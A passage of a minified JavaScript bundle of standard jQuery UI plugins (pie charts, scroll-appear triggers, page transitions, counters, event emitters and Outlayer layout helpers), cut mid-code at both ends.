e;e=t%6==0?0:.017*l.options.size,l.ctx.save(),l.ctx.rotate(t*Math.PI/12),l.ctx.fillRect(l.options.size/2-e,0,.05*-l.options.size+e,1),l.ctx.restore()},p=function(){var t;t=l.options.size/2-l.options.lineWidth/2,!1!==l.options.scaleColor&&(t-=.08*l.options.size),l.ctx.beginPath(),l.ctx.arc(0,0,t,0,2*Math.PI,!0),l.ctx.closePath(),l.ctx.strokeStyle=l.options.trackColor,l.ctx.lineWidth=l.options.lineWidth,l.ctx.stroke()},u=function(){!1!==l.options.scaleColor&&c(),!1!==l.options.trackColor&&p()},r=function(e){var i;u(),l.ctx.strokeStyle=t.isFunction(l.options.barColor)?l.options.barColor(e):l.options.barColor,l.ctx.lineCap=l.options.lineCap,l.ctx.lineWidth=l.options.lineWidth,i=l.options.size/2-l.options.lineWidth/2,!1!==l.options.scaleColor&&(i-=.08*l.options.size),l.ctx.save(),l.ctx.rotate(-Math.PI/2),l.ctx.beginPath(),l.ctx.arc(0,0,i,0,2*Math.PI*e/100,!1),l.ctx.stroke(),l.ctx.restore()},a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},o=function(t,e){var i,n;l.options.onStart.call(l),l.percentage=e,Date.now||(Date.now=function(){return+new Date}),n=Date.now(),i=function(){var o,c;return c=Math.min(Date.now()-n,l.options.animate),l.ctx.clearRect(-l.options.size/2,-l.options.size/2,l.options.size,l.options.size),u.call(l),o=[s(c,t,e-t,l.options.animate)],l.options.onStep.call(l,o),r.call(l,o),c>=l.options.animate?l.options.onStop.call(l,o,e):a(i)},a(i)},s=function(t,e,i,n){var o;return o=function(t){return Math.pow(t,2)},i/2*function(t){return t<1?o(t):2-o(t/2*-2+2)}(t/=n/2)+e},this.init()},t.easyPieChart.defaultOptions={barColor:"#ef1e25",trackColor:"#f2f2f2",scaleColor:"#dfe0e0",lineCap:"round",rotate:0,size:110,lineWidth:3,animate:!1,delay:!1,onStart:t.noop,onStop:t.noop,onStep:t.noop},t.fn.easyPieChart=function(e){return t.each(this,function(i,n){var o,r;if(!(o=t(n)).data("easyPieChart"))return r=t.extend({},e,o.data()),o.data("easyPieChart",new t.easyPieChart(n,r))})}}(jQuery),function(t){t.fn.appear=function(e,i){var n=t.extend({data:void 0,one:!0,accX:0,accY:0},i);return this.each(function(){var i=t(this);if(i.appeared=!1,e){var o=t(window),r=function(){if(i.is(":visible")){var t=o.scrollLeft(),e=o.scrollTop(),r=i.offset(),s=r.left,a=r.top,u=n.accX,c=n.accY,p=i.height(),l=o.height(),h=i.width(),d=o.width();a+p+c>=e&&a<=e+l+c&&s+h+u>=t&&s<=t+d+u?i.appeared||i.trigger("appear",n.data):i.appeared=!1}else i.appeared=!1},s=function(){if(i.appeared=!0,n.one){o.unbind("scroll",r);var s=t.inArray(r,t.fn.appear.checks);s>=0&&t.fn.appear.checks.splice(s,1)}e.apply(this,arguments)};n.one?i.one("appear",n.data,s):i.bind("appear",n.data,s),o.scroll(r),t.fn.appear.checks.push(r),r()}else i.trigger("appear",n.data)})},t.extend(t.fn.appear,{checks:[],timeout:null,checkAll:function(){var e=t.fn.appear.checks.length;if(e>0)for(;e--;)t.fn.appear.checks[e]()},run:function(){t.fn.appear.timeout&&clearTimeout(t.fn.appear.timeout),t.fn.appear.timeout=setTimeout(t.fn.appear.checkAll,20)}}),t.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(e,i){var n=t.fn[i];n&&(t.fn[i]=function(){var e=n.apply(this,arguments);return t.fn.appear.run(),e})})}(jQuery),function(t){"use strict";var e="animsition",i={init:function(n){return n=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingHtml:'<div class="css3-spinner-bounce1"></div><div class="css3-spinner-bounce2"></div><div class="css3-spinner-bounce3"></div>',unSupportCss:["animation-duration","-webkit-animation-duration","-o-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body"},n),i.supportCheck.call(this,n)?(i.optionCheck.call(this,n)&&i.addOverlay.call(this,n),n.loading&&i.addLoading.call(this,n),this.each(function(){var o=this,r=t(this),s=t(window);r.data(e)||(n=t.extend({},n),r.data(e,{options:n}),s.on("load."+e+" pageshow."+e,function(){i.pageIn.call(o)}),s.on("unload."+e,function(){}),t(n.linkElement).on("click."+e,function(e){e.preventDefault();var n=t(this);i.pageOut.call(o,n)}))})):("console"in window||(window.console={},window.console.log=function(t){return t}),console.log("Animsition does not support this browser."),i.destroy.call(this))},addOverlay:function(e){t(e.overlayParentElement).prepend('<div class="'+e.overlayClass+'"></div>')},addLoading:function(e){t(e.loadingParentElement).append('<div class="'+e.loadingClass+'">'+e.loadingHtml+"</div>")},removeLoading:function(){var i=t(this).data(e).options;t(i.loadingParentElement).children("."+i.loadingClass).fadeOut().remove()},supportCheck:function(e){var i=t(this),n=e.unSupportCss,o=n.length,r=!1;0===o&&(r=!0);for(var s=0;o>s;s++)if("string"==typeof i.css(n[s])){r=!0;break}return r},optionCheck:function(e){var i=t(this);return!(!e.overlay&&!i.data("animsition-overlay"))},animationCheck:function(i,n,o){var r=t(this).data(e).options,s=typeof i,a=!n&&"number"===s,u=n&&"string"===s&&i.length>0;return a||u?i=i:n&&o?i=r.inClass:!n&&o?i=r.inDuration:n&&!o?i=r.outClass:n||o||(i=r.outDuration),i},pageIn:function(){var n=this,o=t(this),r=o.data(e).options,s=o.data("animsition-in-duration"),a=o.data("animsition-in"),u=i.animationCheck.call(n,s,!1,!0),c=i.animationCheck.call(n,a,!0,!0),p=i.optionCheck.call(n,r);r.loading&&i.removeLoading.call(n),p?i.pageInOverlay.call(n,c,u):i.pageInBasic.call(n,c,u)},pageInBasic:function(e,i){var n=t(this);n.css({"animation-duration":i/1e3+"s"}).addClass(e).animateCallback(function(){n.removeClass(e).css({opacity:1})})},pageInOverlay:function(i,n){var o=t(this),r=o.data(e).options;o.css({opacity:1}),t(r.overlayParentElement).children("."+r.overlayClass).css({"animation-duration":n/1e3+"s"}).addClass(i)},pageOut:function(n){var o=this,r=t(this),s=r.data(e).options,a=n.data("animsition-out"),u=r.data("animsition-out"),c=n.data("animsition-out-duration"),p=r.data("animsition-out-duration"),l=a||u,h=c||p,d=i.animationCheck.call(o,l,!0,!1),f=i.animationCheck.call(o,h,!1,!1),m=i.optionCheck.call(o,s),y=n.attr("href");m?i.pageOutOverlay.call(o,d,f,y):i.pageOutBasic.call(o,d,f,y)},pageOutBasic:function(e,i,n){t(this).css({"animation-duration":i/1e3+"s"}).addClass(e).animateCallback(function(){location.href=n})},pageOutOverlay:function(n,o,r){var s=t(this),a=s.data(e).options,u=s.data("animsition-in"),c=i.animationCheck.call(this,u,!0,!0);t(a.overlayParentElement).children("."+a.overlayClass).css({"animation-duration":o/1e3+"s"}).removeClass(c).addClass(n).animateCallback(function(){s.css({opacity:0}),location.href=r})},destroy:function(){return this.each(function(){var i=t(this);t(window).unbind("."+e),i.css({opacity:1}).removeData(e)})}};t.fn.animateCallback=function(e){var i="animationend webkitAnimationEnd mozAnimationEnd oAnimationEnd MSAnimationEnd";return this.each(function(){t(this).bind(i,function(){return t(this).unbind(i),e.call(this)})})},t.fn.animsition=function(n){return i[n]?i[n].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof n&&n?void t.error("Method "+n+" does not exist on jQuery."+e):i.init.apply(this,arguments)}}(jQuery),function(){var t=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function e(i){function n(){!t&&this._init&&this._init.apply(this,arguments)}var o=this.prototype;t=!0;var r=new this;for(var s in t=!1,i)r[s]="function"==typeof i[s]&&"function"==typeof o[s]?function(t,e){return function(){var i=this._super;this._super=function(e){return o[t].apply(this,e)};var n=e.apply(this,arguments);return this._super=i,n}}(s,i[s]):i[s];return n.prototype=r,n.prototype.constructor=n,n.extend=e,n}}(),function($){function camelCase(t){return t.replace(/-([a-z])/g,function(t,e){return e.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var t=camelCase(this.name);$[t]=this,$.fn[t]=function(e){var i=Array.prototype.slice.call(arguments,1);return $[t]._isNotChained(e,i)?$[t][e].apply($[t],[this[0]].concat(i)):this.each(function(){if("string"==typeof e){if("_"===e[0]||!$[t][e])throw"Unknown method: "+e;$[t][e].apply($[t],[this].concat(i))}else $[t]._attach(this,e)})}},setDefaults:function(t){$.extend(this.defaultOptions,t||{})},_isNotChained:function(t,e){return"option"===t&&(0===e.length||1===e.length&&"string"==typeof e[0])||$.inArray(t,this._getters)>-1},_attach:function(t,e){if(!(t=$(t)).hasClass(this._getMarker())){t.addClass(this._getMarker()),e=$.extend({},this.defaultOptions,this._getMetadata(t),e||{});var i=$.extend({name:this.name,elem:t,options:e},this._instSettings(t,e));t.data(this.name,i),this._postAttach(t,i),this.option(t,e)}},_instSettings:function(t,e){return{}},_postAttach:function(t,e){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||"";for(var g in f=f.replace(/'/g,'"'),f=f.replace(/([a-zA-Z0-9]+):/g,function(t,e,i){var n=f.substring(0,i).match(/"/g);return n&&n.length%2!=0?e+":":'"'+e+'":'}),f=$.parseJSON("{"+f+"}"),f){var h=f[g];"string"==typeof h&&h.match(/^new Date\((.*)\)$/)&&(f[g]=eval(h))}return f}catch(t){return{}}},_getInst:function(t){return $(t).data(this.name)||{}},option:function(t,e,i){var n=(t=$(t)).data(this.name);if(!e||"string"==typeof e&&null==i)return(o=(n||{}).options)&&e?o[e]:o;if(t.hasClass(this._getMarker())){var o=e||{};"string"==typeof e&&((o={})[e]=i),this._optionsChanged(t,n,o),$.extend(n.options,o)}},_optionsChanged:function(t,e,i){},destroy:function(t){(t=$(t)).hasClass(this._getMarker())&&(this._preDestroy(t,this._getInst(t)),t.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(t,e){}}),$.JQPlugin={createPlugin:function(t,e){"object"==typeof t&&(e=t,t="JQPlugin"),t=camelCase(t);var i=camelCase(e.name);JQClass.classes[i]=JQClass.classes[t].extend(e),new JQClass.classes[i]}}}(jQuery),function(t){t.fn.countTo=function(e){return e=e||{},t(this).each(function(){function i(t){var e=n.formatter.call(s,t,n);a.text(e)}var n=t.extend({},t.fn.countTo.defaults,{from:t(this).data("from"),to:t(this).data("to"),speed:t(this).data("speed"),refreshInterval:t(this).data("refresh-interval"),decimals:t(this).data("decimals")},e),o=Math.ceil(n.speed/n.refreshInterval),r=(n.to-n.from)/o,s=this,a=t(this),u=0,c=n.from,p=a.data("countTo")||{};a.data("countTo",p),p.interval&&clearInterval(p.interval),p.interval=setInterval(function(){u++,i(c+=r),"function"==typeof n.onUpdate&&n.onUpdate.call(s,c),u>=o&&(a.removeData("countTo"),clearInterval(p.interval),c=n.to,"function"==typeof n.onComplete&&n.onComplete.call(s,c))},n.refreshInterval),i(c)})},t.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(t,e){return t.toFixed(e.decimals)},onUpdate:null,onComplete:null}}(jQuery),function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,u=this.length;u>a;a++){var c=this[a],p=t.data(c,e);if(p)if(t.isFunction(p[o])&&"_"!==o.charAt(0)){var l=p[o].apply(p,s);if(void 0!==l)return l}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(){"use strict";function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp)for(i in e={},n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i]);else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&((e={})[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(-1!==(n=e(r[o],i))&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r=this.getListenersAsObject(t);for(o in r)if(r.hasOwnProperty(o))for(n=r[o].length;n--;)!0===(i=r[o][n]).once&&this.removeListener(t,i.listener),i.listener.apply(this,e||[])===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t,e){function i(t){var e=parseFloat(t);return-1===t.indexOf("%")&&!isNaN(e)&&e}function n(e){function n(){if(!p){p=!0;var n=t.getComputedStyle;if(a=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||o("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),u=e("boxSizing")){var r=document.createElement("div");r.style.width="200px",r.style.padding="1px 2px 3px 4px",r.style.borderStyle="solid",r.style.borderWidth="1px 2px 3px 4px",r.style[u]="border-box";var s=document.body||document.documentElement;s.appendChild(r);var l=a(r);c=200===i(l.width),s.removeChild(r)}}}function s(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var a,u,c,p=!1;return function(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var e=a(t);if("none"===e.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=r.length;i>e;e++)t[r[e]]=0;return t}();var o={};o.width=t.offsetWidth,o.height=t.offsetHeight;for(var p=o.isBorderBox=!(!u||!e[u]||"border-box"!==e[u]),l=0,h=r.length;h>l;l++){var d=r[l],f=e[d];f=s(t,f);var m=parseFloat(f);o[d]=isNaN(m)?0:m}var y=o.paddingLeft+o.paddingRight,g=o.paddingTop+o.paddingBottom,v=o.marginLeft+o.marginRight,_=o.marginTop+o.marginBottom,b=o.borderLeftWidth+o.borderRightWidth,C=o.borderTopWidth+o.borderBottomWidth,w=p&&c,x=i(e.width);!1!==x&&(o.width=x+(w?0:y+b));var I=i(e.height);return!1!==I&&(o.height=I+(w?0:g+C)),o.innerWidth=o.width-(y+b),o.innerHeight=o.height-(g+C),o.outerWidth=o.width+v,o.outerHeight=o.height+_,o}}}var o="undefined"==typeof console?function(){}:function(t){console.error(t)},r=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("desandro-get-style-property")):t.getSize=n(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){(0,s[t])()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){"use strict";function e(t,e){return t[o](e)}function i(t){t.parentNode||document.createDocumentFragment().appendChild(t)}var n,o=function(){if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i]+"MatchesSelector";if(t[o])return o}}();if(o){var r=e(document.createElement("div"),"div");n=r?e:function(t,n){return i(t),e(t,n)}}else n=function(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1};"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return n}):"object"==typeof exports?module.exports=n:window.matchesSelector=n}(Element.prototype),function(t,e){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){var n={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},o=Object.prototype.toString;n.isArray=function(t){return"[object Array]"==o.call(t)},n.makeArray=function(t){var e=[];if(n.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,o=t.length;o>i;i++)e.push(t[i]);else e.push(t);return e},n.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},n.removeFrom=function(t,e){var i=n.indexOf(t,e);-1!=i&&t.splice(i,1)},n.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},n.setText=function(){var t;return function(e,i){e[t=t||(void 0!==document.documentElement.textContent?"textContent":"innerText")]=i}}(),n.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,e){for(var o=[],r=0,s=(t=n.makeArray(t)).length;s>r;r++){var a=t[r];if(n.isElement(a))if(e){i(a,e)&&o.push(a);for(var u=a.querySelectorAll(e),c=0,p=u.length;p>c;c++)o.push(u[c])}else o.push(a)}return o},n.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var r=t.console;return n.htmlInit=function(i,o){e(function(){for(var e=n.toDashed(o),s=document.querySelectorAll(".js-"+e),a="data-"+e+"-options",u=0,c=s.length;c>u;u++){var p,l=s[u],h=l.getAttribute(a);try{p=h&&JSON.parse(h)}catch(t){r&&r.error("Error parsing "+a+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+t);continue}var d=new i(l,p),f=t.jQuery;f&&f.data(l,o,d)}})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Outlayer={},t.Outlayer.Item=e(t,t.EventEmitter,t.getSize,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i,n,o){"use strict";function r(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var s=t.getComputedStyle,a=s?function(t){return s(t,null)}:function(t){return t.currentStyle},u=n("transition"),c=n("transform"),p=u&&c,l=!!n("perspective"),h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],d=["transform","transition","transitionDuration","transitionProperty"],f=function(){for(var t={},e=0,i=d.length;i>e;e++){var o=d[e],r=n(o);r&&r!==o&&(t[o]=r)}return t}();o.extend(r.prototype,e.prototype),r.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.getSize=function(){this.size=i(this.element)},r.prototype.css=function(t){var e=this.element.style;for(var i in t){e[f[i]||i]=t[i]}},r.prototype.getPosition=function(){var t=a(this.element),e=this.layout.options,i=e.isOriginLeft,n=e.isOriginTop,o=t[i?"left":"right"],r=t[n?"top":"bottom"],s=parseInt(o,10),u=parseInt(r,10),c=this.layout.size;s=-1!=o.indexOf("%")?s/100*c.width:s,u=-1!=r.indexOf("%")?u/100*c.height:u,s=isNaN(s)?0:s,u=isNaN(u)?0:u,s-=i?c.paddingLeft:c.paddingRight,u-=n?c.paddingTop:c.paddingBottom,this.position.x=s,this.position.y=u},r.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={},n=e.isOriginLeft?"paddingLeft":"paddingRight",o=e.isOriginLeft?"left":"right",r=e.isOriginLeft?"right":"left",s=this.position.x+t[n];i[o]=this.getXValue(s),i[r]="";var a=e.isOriginTop?"paddingTop":"paddingBottom",u=e.isOriginTop?"top":"bottom",c=e.isOriginTop?"bottom":"top",p=this.position.y+t[a];i[u]=this.getYValue(p),i[c]="",this.css(i),this.emitEvent("layout",[this])},r.prototype.getXValue=function(t){var e=this.layout.options;return e.percentPosition&&!e.isHorizontal?t/this.layout.size.width*100+"%":t+"px"},r.prototype.getYValue=function(t){var e=this.layout.options;return e.percentPosition&&e.isHorizontal?t/this.layout.size.height*100+"%":t+"px"},r.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),r=parseInt(e,10),s=o===this.position.x&&r===this.position.y;if(this.setPosition(t,e),!s||this.isTransitioning){var a=t-i,u=e-n,c={};c.transform=this.getTranslate(a,u),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},r.prototype.getTranslate=function(t,e){var i=this.layout.options;return t=i.isOriginLeft?t:-t,e=i.isOriginTop?e:-e,t=this.getXValue(t),e=this.getYValue(e),l?"translate3d("+t+", "+e+", 0)":"translate("+t+", "+e+")"},r.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},r.prototype.moveTo=p?r.prototype._transitionTo:r.prototype.goTo,r.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},r.prototype._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},r.prototype._transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var m="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(f.transform||"transform");r.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:m,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(h,this,!1))},r.prototype.transition=r.prototype[u?"_transition":"_nonTransition"],r.prototype.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},r.prototype.onotransitionend=function(t){this.ontransitionend(t)};var y={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};r.prototype.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=y[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],function(t){for(var e in t)return!1;return!0}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd)e.onEnd[i].call(this),delete e.onEnd[i];this.emitEvent("transitionEnd",[this])}},r.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},r.prototype._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var g={transitionProperty:"",transitionDuration:""};return r.prototype.removeTransitionStyles=function(){this.css(g)},r.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},r.prototype.remove=function(){if(u&&parseFloat(this.layout.options.transitionDuration)){var t=this;this.once("transitionEnd",function(){t.removeElem()}),this.hide()}else this.removeElem()},r.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},r.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},r.prototype.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},r.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},r.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},r.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.eventie,t.EventEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o,r){"use strict";function s(t,e){var i=o.getQueryElement(t);if(i){this.element=i,u&&(this.$element=u(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++p;this.element.outlayerGUID=n,l[n]=this,this._create(),this.options.isInitLayout&&this.layout()}else a&&a.error("Bad element for "+this.constructor.namespace+": "+(i||t))}var 